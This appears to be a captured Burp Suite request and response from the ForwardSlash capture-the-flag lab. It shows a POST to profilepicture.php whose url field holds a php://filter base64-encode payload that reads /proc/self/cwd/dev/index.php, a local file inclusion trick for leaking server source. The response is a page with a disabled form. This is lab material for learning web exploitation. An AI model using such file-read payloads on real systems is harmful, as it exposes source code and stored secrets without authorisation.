 Request
Pretty Raw \n Actions
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101
Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76
9 Origin: http://backup.forwardslash.htb
10 Connection: close
11 Referer: http://backup.forwardslash.htb/profilepicture.php
12 Cookie: PHPSESSID=2c72j8ohmhc7604q8p2oqr20jn
13 Upgrade-Insecure-Requests: 1
14
15 url=
php://filter/convert.base64-encode/resource=/proc/self/cwd/dev/index.php
Response
Pretty Raw Render \n Actions
15 <title>
Welcome
</title>
16 <link rel="stylesheet" href="bootstrap.css">
17 <style type="text/css">
18 body{
font:14pxsans-serif;
text-align:center;
}
19 </style>
20 </head>
21 <body>
22 <div class="page-header">
23 <h1>
Change your Profile Picture!
</h1>
24 <font style="color:red">
This has all been disabled while we try to get back on our feet aft
<b>
-Pain
</b>
</font>
25 </div>
26 <form action="/profilepicture.php" method="post">
27 URL:
28 <input type="text" name="url" disabled style="width:600px">
<br>
29 <input style="width:200px" type="submit" value="Submit" disabled>
30 </form>
31 </body>
32 </html>